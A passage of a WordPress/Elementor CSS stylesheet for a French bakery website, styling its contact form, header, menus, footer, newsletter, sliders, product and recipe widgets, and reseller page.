.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors,
.wpcf7-response-output.wpcf7-display-none.wpcf7-spam-blocked,
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
	position: relative;
	width: 80%;
	float: right;
	margin: 0;
	margin-top: 15px;
}

/**  end contact form **/

/*--------------------------------------------------------------
6.1.0 Section header
--------------------------------------------------------------*/

#top-header .logo-block {
	padding: 7px 0px 17px 23px;
}

#header {
	display: flex;
	background-image: none;
	background-size: auto;
	background-position: center;
	overflow: inherit;
}

#header .block-description h1.title {
	padding-left: 20px;
	font-family: 'Proxima Nova Rg';
	font-size: 50px;
	line-height: 35px;
	color: #501c1c;
	line-height: 1.2;
	text-align: left;
}


#header div.block-description p.description {
	line-height: 24px;
	color: #ffffff;
}

#header div.block-description .discription {
	font-size: 18px;
	color: #fff;
	line-height: 24px;
	padding-top: 23px;
}

#header div.block-form {
	background: #fff;
	padding: 37px;
	padding-bottom: 0px;
	border-radius: 16px;
	-webkit-box-shadow: 10px 10px 65px -8px rgba(0, 0, 0, 0.46);
	-moz-box-shadow: 10px 10px 65px -8px rgba(0, 0, 0, 0.46);
	box-shadow: 10px 10px 65px -8px rgba(0, 0, 0, 0.46);
}

#header div.block-form label {
	font-size: 14px;
	margin-bottom: 0px;
	line-height: 24px;
	font-family: 'Proxima Nova Rg';
}

#header div.block-form label.control:first-child {
	margin-bottom: 4px;
}

#header div.block-form label.control:last-child {
	padding-bottom: 0px;
}

.block-form select.custom-select {
	background: #fff url('../img/flech.png') no-repeat right 0.75rem center;
}

.block-form select.custom-select,
.block-form input.form-control {
	color: #838383;
	border-radius: 0;
	border: 1px solid #ced4da;
}

.form-control {
	font-size: 14px;
}

.block-form select.custom-select:focus,
.block-form input.form-control:focus {
	outline: 0;
	box-shadow: none;
}

.block-form span.custom-control-description {
	font-size: 16px;
	line-height: 20px;
	font-family: 'Proxima_Nova_Regular', sans-serif;
}

.form-group {
	margin-bottom: 16px;
}

.form-group.select-group {
	margin-bottom: 20px;
}

.control {
	font-family: arial;
	display: block;
	position: relative;
	padding-left: 30px;
	margin-bottom: 10px;
	padding-top: 4px;
	cursor: pointer;
	font-size: 16px;
}

.control input {
	position: absolute;
	z-index: -1;
	opacity: 0;
}

.control_indicator {
	position: absolute;
	top: 5px;
	left: 0;
	height: 20px;
	width: 20px;
	background: #fff;
	border: 1px solid #aaa4a4;
}

.bounceInRight {
	margin-top: 88px;
}

.control:hover input~.control_indicator,
.control input:focus~.control_indicator {
	background: #fff;
}

.control input:checked~.control_indicator {
	background: #f8f8f8;
}

.control:hover input:not([disabled]):checked~.control_indicator,
.control input:checked:focus~.control_indicator {
	background: #ffffff;
}

.control input:disabled~.control_indicator {
	background: #e6e6e6;
	opacity: 1;
	pointer-events: none;
}

.control_indicator:after {
	box-sizing: unset;
	content: '';
	position: absolute;
	display: none;
}

.control input:checked~.control_indicator:after {
	display: block;
}

.control-checkbox .control_indicator:after {
	left: 5px;
	top: 1px;
	width: 5px;
	height: 10px;
	border: solid #09a4fc;
	border-width: 0 3px 3px 0;
	transform: rotate(45deg);
}

.control-checkbox input:disabled~.control_indicator:after {
	border-color: #7b7b7b;
}

.btn-demarer {
	background-color: #187ec9;
	text-transform: uppercase;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	display: inline-block;
	cursor: pointer;
	color: #ffffff;
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	font-size: 16px;
	padding: 10px 0px 10px;
	text-decoration: none;
}

.btn-demarer:hover {
	background-color: #0a7dc6;
}

.btn-demarer:active {
	position: relative;
	top: 1px;
}

/*--------------------------------------------------------------
6.2.0 Section content top
--------------------------------------------------------------*/

#top-content {
	padding-top: 55px;
	/*margin-bottom: -94px;*/
}

#top-content .block-title {
	padding-bottom: 86px;
}

#top-content .communite h3 {
	height: 108px;
}

#top-content .communite span.num {
	display: block;
	font-size: 55px;
	line-height: 49px;
	font-family: 'Proxima_Nova_Light', sans-serif;
}

#top-content .communite p {
	padding-top: 17px;
}

#top-content .block-details-cummunaute div:first-child {
	padding-right: 30px;
}

#top-content .block-details-cummunaute div:last-child {
	padding-right: 30px;
}

#top-content .espace-vide {
	height: 365px;
}

/*--------------------------------------------------------------
6.3.0 Section milleur conseille
--------------------------------------------------------------*/

#meilleur-conseille {
	padding-top: 27px;
	background: url(../img/top-content.png);
	background-repeat: no-repeat;
	padding-bottom: 80px;
}

#meilleur-conseille .meilleur-conseille {
	padding-top: 430px;
}

#meilleur-conseille h2 {
	color: #ffffff;
	font: 40px/1.25 Proxima_Nova_Semibold;
}

#meilleur-conseille p {
	padding-top: 20px;
	color: #ffffff;
}

#meilleur-conseille .col-md-6.image-left,
#meilleur-conseille .col-md-6.image-right {
	margin-top: 52px;
}

#meilleur-conseille .col-md-6 img {
	-webkit-box-shadow: 14px 19px 39px -6px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 14px 19px 39px -6px rgba(0, 0, 0, 0.2);
	box-shadow: 14px 19px 39px -6px rgba(0, 0, 0, 0.2);
	border-radius: 19px;
}

#meilleur-conseille .col-md-6.image-md-left img {
	margin-top: 105px;
}

#meilleur-conseille .col-md-6.image-md-right img {
	position: absolute;
	left: -60px;
	margin-top: 55px;
}

/*--------------------------------------------------------------
6.4.0 Section Utilisateurs
--------------------------------------------------------------*/

#utilisateurs {
	min-height: 538px;
	margin-bottom: 62px;
}

#utilisateurs .block-titre-user {
	padding-top: 110px;
}

.block-icon-user {
	padding-top: 70px;
}

.block-icon-user img {
	margin: auto;
}

.block-desc-user {
	padding-top: 25px;
	padding-left: 17%;
	padding-right: 17%;
	font-family: 'Proxima Nova Semibold', sans-serif;
	font-size: 20px;
	line-height: 28px;
	/*font-style: italic;*/
}

.block-name-user,
.block-chifer-user {
	font-family: 'Proxima Nova Semibold', sans-serif;
	font-size: 30px;
	line-height: 26px;
	/*color: #187ec9;*/
}

.block-name-user {
	padding-top: 24px;
	line-height: 40px;
}

.block-montant-user {
	font-size: 18px;
	line-height: 50px;
	text-transform: uppercase;
	padding-top: 8px;
}

li {
	font-family: 'Proxima_Nova_Regular', sans-serif;
	font-size: 16px;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-prev {
	/* background: url(../img/flech-left.png); */
	width: 38px;
	height: 70px;
	left: 0px;
	z-index: 1;
}

.slick-next,
.slick-next:hover,
.slick-next:focus {
	/* background: url(../img/flech-right.png); */
	width: 38px;
	height: 70px;
	right: 0px;
	z-index: 1;
}

/*--------------------------------------------------------------
6.5.0 Section option
--------------------------------------------------------------*/

#options {
	background: url(../img/background-bottom.jpg);
	min-height: 857px;
}

#options .options {
	min-height: 857px;
}

#options .block-option {
	min-height: 500px;
}

#options .block-option .top-option {
	min-height: 243px;
	background-color: #187ec9;
	color: #ffffff;
	padding: 20px;
	border-radius: 25px 25px 0px 0px;
}

#options .block-option .top-option .title {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 18px;
	line-height: 22px;
	height: 40px;
	text-transform: uppercase;
}

#options .block-option .top-option .description {
	padding-top: 10px;
}

#options .block-option .top-option .stat,
#options .block-option .bottom-option .stat {
	width: 100%;
	overflow: hidden;
}

#options .block-option .top-option .stat .descri,
#options .block-option .bottom-option .stat .descri {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	float: left;
	font-size: 16px;
	width: 80%;
}

#options .block-option .top-option .stat .descri span.num {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 28px;
	display: block;
	padding-top: 8px;
}

#options .block-option .top-option .stat .descri sup {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	font-size: 16px;
}

#options .block-option .top-option .stat.espace-top {
	padding-top: 12px;
}

#options .block-option .top-option .icon,
#options .block-option .bottom-option .icon {
	padding-right: 9px;
	float: left;
}

#options .block-option .bottom-option {
	background-color: #ffffff;
	height: 257px;
	padding: 20px;
	border-radius: 0px 0px 25px 25px;
	position: relative;
}

#options .block-option .bottom-option .icon-user {
	position: absolute;
	top: -45px;
	right: 23px;
}

#options .block-option .bottom-option .title {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	font-size: 18px;
	line-height: 20px;
}

#options .block-option .bottom-option .stat .descri {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	color: #187ec9;
	font-size: 16px;
}

#options .block-option .bottom-option .stat .descri span {
	text-transform: uppercase;
}

#options .block-option .bottom-option .stat .descri span {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 18px;
}

#options .block-option .bottom-option .description {
	padding-top: 7px;
}

#options .block-option .bottom-option .btn-savoir {
	padding-top: 20px;
	text-align: center;
}

#options .block-option .bottom-option .btn-savoir .btn-demarer {
	padding: 4px 0px 4px;
	width: 184px;
	font-size: 18px;
}

#options .block-option .bottom-option .btn-savoir .btn-demarer {
	background-color: #34b794;
}

#options .block-titre-user {
	padding-top: 8%;
}

.block-title h2 {
	margin-right: 15%;
	margin-left: 15%;
	text-align: center;
}

#options .list-option {
	padding-top: 83px;
}

.list-option .mx-auto {
	padding-left: 15px;
	padding-right: 15px;
}

/*--------------------------------------------------------------
6.6.0 Section top bottom
--------------------------------------------------------------*/

#top-bottom {
	min-height: 420px;
}

#top-bottom .block-title p {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 35px;
	line-height: 35px;
	color: #ffffff;
}

#top-bottom .block-btn {
	padding-top: 46px;
}

/*--------------------------------------------------------------
7.0 Single post
--------------------------------------------------------------*/

h1.entry-title {
	font-size: 42px;
	padding: 20px;
}

#install-perso,
#devlop-talent {
	display: flex;
}

#install-perso div:first-child,
#devlop-talent div:first-child {
	margin: auto;
}

#header .block-description.wpb_column.vc_column_container {
	padding-top: 88px;
}

/*--------------------------------------------------------------
7.0 Elementor override
--------------------------------------------------------------*/

/*------------------------------------------------
Begin header menu
-------------------------------------------------*/

.header_top {
	padding: 0 10px;
}

.nav-mnu {
	padding: 0;
	position: initial;
	/* background: #ffffff; */
	background: beige;
}

.btn_menu {
	border: 0;
	padding: 0;
	cursor: pointer;
}

.header_menu {
	margin: 0;
	padding: 0;
}

.menu {
	position: relative;
	padding: 0 12px;
}

.menu-mobil {
	position: absolute;
	top: 0;
	/* width: 42%; */
	width: 100%;
	left: 0;
	z-index: 10;
}

.menu-mobil .btn_menu {
	margin-top: 35px;
}

.bloc_logo {
	margin-bottom: 0;
	padding: 25px 0 0 0;
	position: relative;
}

.retrait_header {
	position: absolute;
	background: #fff59c;
	right: 0;
	top: 28px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	max-width: 52px;
	padding: 5px 3px;
	cursor: pointer;
}

.retrait_header a {
	font-size: 7px;
	display: block;
	color: #000000;
	font-family: 'montserratbold';
}

.retrait_header img {
	margin-bottom: 3px;
	max-width: 28%;
}

.header_menu {
	padding: 0;
	list-style: none;
	margin: 0;
}

.header_menu li {
	display: block;
	margin-bottom: 10px;
	padding: 4px 1px 0;
	position: relative;
}

.header_menu li a {
	color: #1c1c1c;
	font-size: 14px;
	font-family: 'montserratbold';
	text-decoration: none;
}

.ptl-top-menu {
	display: inline-block;
	float: left;
	padding: 10px 15px;
}

.bloc_sociaux_header {
	/* display: none; */
	position: relative;
}

.bloc_sociaux_header ul {
	list-style: none;
	padding: 0;
	margin: 35px 0 0 0;
}

.bloc_sociaux_header ul li {
	display: inline-block;
}

.bloc_sociaux_header ul li {
	margin-right: 10px;
}

.bloc_sociaux_header ul li:last-child {
	margin-right: 0px;
}

.lang-item {
	display: inline;
}

.lang-item {
	list-style: none;
}

#access img {
	margin-bottom: 0px;
}

.langages_bloc {
	position: absolute;
	right: 0;
	padding: 0;
	margin: 0;
	top: 3px;
}

.langages_bloc li a {
	color: #000000;
	font-size: 8px;
	font-family: 'montserratregular';

}

.langages_bloc li::after {
	content: '/';
	margin-left: 5px;
	margin-right: 5px;
	font-size: 12px
}

.langages_bloc li:last-child::after {
	display: none;
}

.bloc_sociaux_header ul li a {
	color: #fff;
	background-color: #000;
	border: 1px solid #000;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	font-size: 13px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.bloc_sociaux_header ul li a i {
	margin: auto;
}

/*------------------------------------------------
End header menu
-------------------------------------------------*/
/*------------------------------------------------
Begin footer
------------------------------------------------*/
.footer_bloc {
	background: #ad9b6b;
	text-align: center;
}

.site-footer {
	padding-bottom: 30px;
	margin-top: 17px;
	padding-right: 20px;
	padding-left: 20px;
}

.footer_bloc_1 .widget_media_image {
	/* margin: auto auto 55px; */
	margin: auto auto 10px;
}

.footer_bloc_1 .container {
	padding: 0;
}

.footer_bloc_2 strong {
	font-size: 14px;
	font-family: 'montserratbold';
	margin-bottom: 5px;
	display: block;
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
}

.footer_bloc_2 .adress_footer {
	font-size: 12px;
	font-family: 'montserratbold';
	color: #ffffff;
	line-height: 12px;
}

.adress_footer p {
	font-family: 'montserratbold';
	font-size: 12px;
}

.footer_bloc_2 .hour_footer {
	font-size: 12px;
	font-family: 'montserratregular';
	color: #ffffff;
}

.footer_bloc_2 .hour_footer strong {
	margin-bottom: 0;
}

.footer_bloc_3 {
	/* margin-top: 55px; */
	margin-top: 0;
}

.footer_bloc_3 p {
	font-size: 12px;
	color: #ffffff;
	font-family: 'montserratregular';

}

.rs_footer {
	margin-top: 15px;
	padding-left: 0;
	list-style: none;
}

.rs_footer li {
	display: inline-block;
}

.details_boutique .rs_footer a {
	color: #ffffff;
	background: #000000;
}

.rs_footer a {
	color: #ad9b6b;
	background: #ffffff;
	border-radius: 14px;
	margin-right: 9px;
	font-size: 19px;
	height: 28px;
	width: 28px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.rs_footer .tw {
	font-size: 18px;
	padding: 2px 6px;
	height: 27px;
	width: 28px;
	display: inline-block;
}

.menu_footer {
	list-style: none;
	padding: 0;
	margin: 0;
}

.menu_footer li:first-child a {
	font-family: 'montserratbold';
	background: #ffffff;
	color: #ad9b6b;
	padding: 1px;
	display: block;
	width: 104px;
	float: initial;
	text-align: center;
	margin: auto auto 20px;
}

.menu_footer li a {
	color: #ffffff;
	font-family: 'montserratregular';
	font-size: 12px;
	display: block;
	float: right;
	width: 100%;
	margin-bottom: 14px;

}

.bloc_newsletter {
	margin-top: 25px;
	margin-bottom: 32px;
}

#modal-news-letter .bloc_newsletter form {
	width: 170px;
}

#modal-news-letter li {
	font-size: 14px;
	text-align: left;
}

.bloc_newsletter form {
	position: relative;
	width: 200px;
	overflow: hidden;
	height: 35px;
	margin: auto;
	/* padding-bottom: 19px;*/
}

.bloc_newsletter input[type=submit] {
	position: absolute;
	right: 2px;
	z-index: 1;
	height: 26px;
	bottom: 0;
	top: 3px;
	border: 1px solid transparent;
	border-left: 0;
	background: #ad9b6b;
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';

}



.bloc_newsletter input[type=email] {
	/* border-right: 0 !important; */
	border: 1px solid #fff;
	height: 33px;
	padding: 0 11px;
	background: #ad9b6b;
	width: 200px;
	font-size: 12px;
}

.bloc_newsletter p {
	margin-bottom: 5px;
}

.bloc_newsletter input[type=email]::placeholder {
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
}

.bloc_newsletter input[type=email]::-webkit-input-placeholder {
	/* Edge */
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

.bloc_newsletter input[type=email]:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

.bloc_newsletter input[type=email] {
	width: 200px;
}

/*------------------------------------------------
End footer
-------------------------------------------------*/
/** begin 'Instagram Section'  **/
.owl-dots {
	display: none !important;
}

.owl-item {
	margin-right: 5px;
}

#owl-demo .item img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}


.owl-stage-outer .item {
	height: 200px;
}

/** end 'Instagram Section'  **/

/** begin slider home page  **/
.page-template-home-page .swiper-slide h2,
.page-template-home-page .slide-block .block-btn {
	display: none;
}

.page-template-home-page .slide-block {
	width: 100%;
	padding: 0;
	border: none;
	min-height: auto;
}

.page-template-home-page .swiper-container {
	width: 100%;
}

.page-template-home-page .img-slide {
	margin-bottom: 0px;
}

.page-template-home-page .background-slider {
	/* height : 450px; */
	height: 160px;
}

.page-template-home-page .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
	position: absolute;
}

.page-template-home-page .swiper-pagination-bullet-active {
	background: #1c1c1c;
}

#slider_part {
	margin-bottom: 10px;
}

/** end  slider home page  **/

/** begin Styles for 'Template Générique' **/
.slider_interne,
.page_title {
	width: 100%;
}

.slider_interne img {
	width: 100%;
	height: auto;
	max-height: 100%;
	object-fit: cover;
}

.chapo {
	text-align: center;
	margin-top: 5px;
}

.page_title h1 {
	text-align: center;
	font-weight: bold;
	line-height: normal;
}

.page-template-default section#instagram_part {
	margin-top: 44px;
}

/** end Styles for 'Template Générique' **/

/** begin Styles for 'Article elementor' **/
.elementor-element .title_before_elementor.elementor-widget.elementor-widget-heading h2 {
	color: #000000;
	margin-top: 22px;
	margin-bottom: 13px;
	text-align: center;
}

.first_h2 {
	text-align: center;
	color: #000;
	margin-top: 12px;
	margin-bottom: 2px;
}

.title_post_elementor h3,
h3.elementor-heading-title {
	padding-bottom: 20px !important;
}

.title_post_elementor h3 {
	margin-top: 25px;
}

.elementor-widget-heading.elementor-widget-heading h3.elementor-heading-title.elementor-size-default {
	color: #1c1c1c;
}

.detail_post {
	margin-top: 15px;
}

.detail_post a {
	color: #000000;
	font-size: 12px;
	border-bottom: 1px solid grey;
	font-weight: bold;
}

.row.post_elementor {
	padding: 0;
}

/** end Styles for 'Article elementor' **/

/** Styles for 'icone elementor' **/
.elementor .icone_elementor img {
	width: inherit;
	height: auto;
}

/** Styles for 'icone elementor' **/

/** Styles for 'texts elementor' **/
.chapo p {
	font-family: 'montserratregular';
}

#article_left {
	padding-right: 24px;
}

.gold_content_bottom p {
	color: #9d8958;
	font-size: 16px;
	line-height: 22px;
	font-weight: normal;
}

.gold_content_bottom {
	padding-top: 20px;
}

.gold_content p {
	color: #9d8958;
	font-size: 16px;
	line-height: 22px;
	font-weight: normal;
	padding: 24px 0 39px 0;
}

/** end Styles for 'texts elementor' **/

/** begin Styles for Image elementor **/
.elementor img {
	width: 100%;
	height: auto;
}

.elementor .img_prod img {
	width: auto;
}

/** end Styles for Image elementor  **/

/** begin bloc retrait boutique **/
.row.widget_retrait_boutique {
	background: #fcf9cd !important;
	display: flex;
	align-items: center;
	padding: 14px 0;
	margin-top: 8px;
	margin-bottom: 19px;
}

.page-template-home-page .row.widget_retrait_boutique {
	margin-top: 20px;
	margin-bottom: 20px;
}

.class-retrait-boutique p {
	font-size: 20px;
	line-height: 22px;
	font-family: 'montserratbold';
}

.p-retrait-boutique p {
	font-size: 12px;
	line-height: 16px;
	font-family: 'montserratregular';
}

.title_retrait_boutique h3 {
	font-size: 18px;
	line-height: 18px;
}

.icone_widget img {
	width: inherit !important;

}

.icone_widget p {
	text-align: center;
}

.title_retrait_boutique a,
.title_retrait_boutique a:hover {
	text-decoration: none;
	cursor: pointer;
}

/** End bloc retrait boutique **/

/** page on parle de nous **/
.row.post-actu:hover {
	background: #fff59c;
}

.row.post-actu p.savoirplus {
	display: none;
}

.row.post-actu:hover p.savoirplus {
	display: block;
}

.row.post-actu {
	margin: 0 10px;
}

.page-template-template-actualite img.img_actualite {
	width: 90px;
}

/** End page on parle de nous **/

/** Style for bloc jaune elementor **/
.bloc_jaune_pain_chamb {
	margin-top: 33px;
	background: #fff59c;
	padding: 20px 0;
}

.elementor-section-stretched.bloc_jaune_pain_chamb h2 {
	font-size: 26px;
	text-align: left;
	color: #000000 !important;
	padding-bottom: 30px;

	margin-top: 29px;
}

.bloc_jaune_pain_chamb .elementor-column-wrap {
	padding: 0px 10px !important;
}

#bloc_jaune {
	text-align: center;
	background: #fff59c;
}

#bloc_jaune .elementor-element {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.ville p {
	font-size: 30px;
	font-weight: bold;
	padding-bottom: 10px;
	font-family: 'montserratbold';
}

.mailPhone p,
.bold {
	font-family: 'montserratbold';
}

#bloc_jaune .horaire {
	padding-top: 18px;
}

.img-460 .elementor-image,
.img-460 .elementor-image img {
	height: 460px;
}

.img-270 .elementor-image,
.img-270 .elementor-image img {
	height: 270px;
}

/** end Style for bloc jaune elementor **/

/*Begin widget produit pain chambilland */
.page_title {
	margin-top: 5px;
}

.widget_product_title h2 {
	margin-bottom: 13px;

}

.desc_category p {
	max-width: 600px;
	margin: auto auto 22px;
}

.page-template-pain_chambelland .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
	padding: 0;
}

.produit {
	margin-bottom: 30px;
	padding-bottom: 53px;
}

.retrait_produit {
	position: absolute;
	bottom: 0;
}

.produit h3 {
	margin-top: 15px;
	min-height: 28px;
}

.produit p {
	font-family: 'montserratregular';
	font-size: 12px;
	color: #1c1c1c;
	margin-top: 18px;
}

/* .produit .retrait_produit{
	background: #fff59c;
	padding: 8px 5px 8px 10px;
	font-size: 13px;
	color: #000000;
	font-family: 'montserratbold';
	margin-top: 18px;
	height: 33px;
	display: inline-block;
} */
.img_product_retrait {
	width: auto !important;
	margin-right: 9px;
	margin-top: -4px;
}

.bloc_product_row {
	margin: -21px -20px;
}

.img_prod {
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	text-align: center;
}

a.link_cat_allergene {
	font-weight: initial;
	font-family: montserratregular;
	font-size: 12px;
	padding-left: 7px;
	text-decoration: underline;
}

.col-md-12.allergene {
	display: inline-flex;
	margin: 17px 0 14px;
}

.dispo_order_link:hover {
	text-decoration: none;
	cursor: auto;
}

/*End widget produit pain chambilland */

/*Begin widget recette */
#recette_p .row_recette {
	padding: 0 !important;
}

.invalid-mail-recette,
.valid-mail-recette {
	color: #fff;
	position: absolute;
	left: 0;
}

.h2_recette {
	margin-top: 21px;
	margin-bottom: 15px;
}

.bloc_recette h3 {
	color: #000000;
	margin-top: 10px;
	margin-bottom: 8px;
}

.bloc_recette p {
	font-family: 'montserratregular';
	font-size: 12px;
}

.img_recette .icon_play {
	position: absolute;
	left: 43%;
	top: 41%;
}

.img_recette .icon_play img {
	height: auto !important;
}

.icon_play a {
	opacity: 0;
	position: absolute;
	left: 0;
	width: 44px;
	height: 44px;
}

.icon_play_home a {
	opacity: 0;
	position: absolute;
	left: 17px;
	width: 62px;
	height: 63px;
}

.img_recette .icon_play_home {
	position: absolute;
	left: calc(50% - 43px);
	top: calc(50% - 35px);
	padding: 8px 13px 8px 16px;
}

.icon_play_home img {
	min-width: auto;
	height: auto !important;
}

.img_recette_home img {
	/* max-height: 347px; */
}

div.pp_default .pp_content_container .pp_details {
	margin-top: 0px;
	position: absolute;
	top: -30px;
	right: -35px;
}

div.pp_default .pp_close {
	width: auto;
	height: auto;
	background: none;
	background-repeat: no-repeat;
	cursor: pointer;
}

a.pp_close {
	text-indent: initial;
}

div.pp_default .pp_close::after {
	content: "\f057";
	font-family: FontAwesome;
	display: block;
	font-size: 30px;
	background: #fff;
	border-radius: 100%;
	width: 24px;
}

div.pp_default .pp_close:hover {
	text-decoration: none;
	opacity: 1;
}

.pp_content {
	height: auto !important;
}

.pp_details {
	padding: 0 !important;
}

.pp_content_container .pp_left {
	padding-left: 0 !important;
}

.pp_content_container .pp_right {
	padding-right: 0 !important;
}

div.pp_overlay {
	padding: 0 10px;
}

#pp_full_res iframe {
	padding: 10px 10px;
	background: #000;
}

.all_rcette {
	margin-bottom: 25px;
}

.details_widget {
	padding: 0 30px;
}

#recette_p .elementor-element-populated {
	padding: 0;
}

/*End widget rectte */

/** begin widget des images hp **/
.color-white {
	color: #ffffff;
	position: absolute;
	z-index: 1;
	margin-left: 22px;
	margin-top: 20px;
	font-size: 24px;
}

.color-white-a,
a.color-white-a:hover {
	color: #ffffff;
	text-decoration: none;
}

.image_post_elementor_home img {
	position: relative;
}

.background-blocs .elementor-column-wrap {
	/* home page background image */
	margin: 10px;
	background-size: cover;
	background-position: center;
}

.p-20 {
	padding-top: 20px;
	padding-bottom: 20px;
}

.text-hp-image-right h2.elementor-heading-title {
	color: #ffffff;
	margin-top: 9px;
	margin-left: 10px;
}

.elementor-widget-img-right {
	height: 100%;
	background-size: cover;
	background-position: center;
}

.img_boutique_home img {
	height: 230px;
}

/** End widget des images hp**/

/** Begin bloc pain chambilland home page **/
.img_home_right {
	height: 420px;
}

/** End bloc pain chambilland home page **/

/** begin recette **/
.elementor-element .title_nos_recette.elementor-widget.elementor-widget-heading h2 {
	color: #000000;
	margin-top: 32px;
	margin-bottom: 15px;
	text-align: center;
}

/** begin recette **/

/** Begin bloc création filière page historique **/
.no-padding .elementor-text-editor {
	padding-left: 0 !important;
}

/** End bloc création filière page historique **/

/** Begin page single article **/
.singl_article .slider_interne img {
	object-fit: unset;
}

.singl_article .page_title {
	margin-bottom: 25px;
}

/** End page single article **/

.header {
	background-color: #fff;
	width: 100%;
	z-index: 3;
	position: absolute;
	left: 0;
	width: 100%;
	top: 0;
}

.header .menu {
	margin: 0;
	padding: 0;
	list-style: none;
	/*overflow: hidden;*/
	background-color: #fff;
	text-align: center;
}


.header .logo {
	display: block;
	float: left;
	font-size: 2em;
	padding: 10px 20px;
	text-decoration: none;
}

/* menu */

.header .menu {
	clear: both;
	max-height: 0;
	transition: max-height .2s ease-out;
}

/* menu icon */

.header .menu-icon {
	cursor: pointer;
	display: inline-block;
	float: left;
	padding: 10px 20px;
	position: absolute;
	user-select: none;
	margin-top: 22px;
	z-index: 999;
	margin-bottom: 0;
}

.header .menu-icon .navicon {
	background: #333;
	display: block;
	height: 2px;
	position: relative;
	transition: background .2s ease-out;
	width: 18px;
}

.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
	background: #333;
	content: '';
	display: block;
	height: 100%;
	position: absolute;
	transition: all .2s ease-out;
	width: 100%;
}

.header .menu-icon .navicon:before {
	top: 5px;
}

.header .menu-icon .navicon:after {
	top: -5px;
}

.header label.menu-icon {
	width: 50%;
}

/* menu btn */

.header .menu-btn {
	display: none;
}

.header .menu-btn:checked~.menu {
	max-height: 100%;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}

.header .menu-btn:checked~.menu-icon .navicon {
	background: transparent;
}

.header .menu-btn:checked~.menu-icon .navicon:before {
	transform: rotate(-45deg);
	height: 4px;
}

.header .menu-btn:checked~.menu-icon .navicon:after {
	transform: rotate(45deg);
	height: 4px;
}

.header .menu-btn:checked~.menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked~.menu-icon:not(.steps) .navicon:after {
	top: 0;
}

.bloc_sociaux_footer ul {
	list-style: none;
	padding: 0;
}

.bloc_sociaux_footer ul li {
	display: inline-block;
}

.logo_footer_menu {
	margin-bottom: 35px;
}

.header-menu li {
	margin-bottom: 10px;
}

li.lang-item a {
	text-transform: lowercase;
}

/* 48em = 768px */

/** begin page revendeur **/
.select-selected {
	width: 300px;
	height: 30px;
	padding: 0;
	text-align: center;
}

.select-pays-rev select option {
	text-align-last: center;
	font-size: 15px;
	line-height: 25px;
	font-family: 'montserratregular';
}

.revendeur .nav {
	display: block;
}

.page-template-template-revendeur .nav-pills .nav-link.active,
.page-template-template-revendeur .nav-pills .show>.nav-link,
.page-template-template-revendeur .nav-pills .nav-link {
	color: #1c1c1c;
	height: 40px;
	border-radius: unset;
	width: 300px;
	/*294px;*/
	border: 1px solid #333333;
	font-size: 14px;
}

.page-template-template-revendeur .nav-pills .nav-link.active {
	background-color: #fff59c;
}

.page-template-template-revendeur .nav-link {
	padding: 6px 0px 1px;
}

.page-template-template-revendeur .revendeur {
	margin-top: 20px;
	margin-bottom: 40px;
}

.page-template-template-revendeur nav.nav.nav-pills {
	margin-bottom: 54px;
}

.page-template-template-revendeur .post-pain,
.page-template-template-revendeur .post-farine {
	margin-bottom: 17px;
}

.page-template-template-revendeur .chapo {
	margin-top: 23px;
	margin-bottom: 15px;
}

.page-template-template-revendeur a.nav-item.nav-link.p1 {
	margin-bottom: 10px;
}

/** end page revendeur **/

/**begin page nous rejoindre **/
.postuler-bouton.elementor-widget-button a.elementor-button {
	background-color: #fff59c;
	color: #1c1c1c;
	font-size: 14px;
	font-family: montserratBold;
	text-decoration: none;
	width: 295px;
	padding-top: 10px;
	padding-bottom: 7px;
}

.postuler-bouton {
	text-align: center;
	margin-bottom: 57px;
	margin-top: 30px;
}

/**end page nous rejoindre **/

/** Begin poppin detail produit **/
.detail_produit {
	cursor: pointer;
	margin-top: -10px;
}

.detail_produit a {
	font-size: 12px;
	text-decoration: underline;
}

.bloc_pdf img {
	width: auto;
}

.bloc_pdf {
	display: inline-block;
	margin-top: 12px;
	position: relative;
}

.bloc_pdf a {
	position: absolute;
	top: 0;
	left: 11px;
}

.popup_produit .modal-dialog {
	top: 15%;
	/* max-width: max-content; */
}

/** End poppin detail produit **/
/** Begin select retrait boutique produit **/
.img_select select {
	background: #fff59c;
	font-size: 13px;
	color: #000000;
	font-family: 'montserratbold';
	margin-top: 18px;
	height: 33px;
	width: 100%;
	padding-left: 40px;
	border: 0;
}

.retrait_list {
	z-index: 1;
	display: inline-block;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
}

.retrait_list .img_product_retrait {
	position: absolute;
	top: 25px;
	left: 15px;
	z-index: 2;
}

.retrait_list_title {
